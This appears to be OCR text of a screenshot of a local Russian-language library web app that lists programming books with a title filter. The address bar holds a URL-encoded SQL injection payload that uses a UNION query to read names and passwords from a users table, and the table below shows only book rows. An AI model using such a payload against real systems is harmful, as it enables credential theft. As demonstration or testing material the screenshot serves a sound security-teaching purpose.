 Книги в библиотеке
localhost:8080/books?name=%25%27+union+select+null%2C+name%2C+pass++from+public.users%3B+--
Список книг
Фильтр по названию:
Применить
Id Автор Книга
1000 Брайан Керниган Язык программирования Go
6000 Josiah L Carlson Redis in Action
4000 Уилсон Редмонд Семь баз данных за семь недель
2000 Брайан Керниган Язык программирования C
5000 Эндрю Таненбаум Распределенные системы
3000 Деннис Ритчи Язык программирования C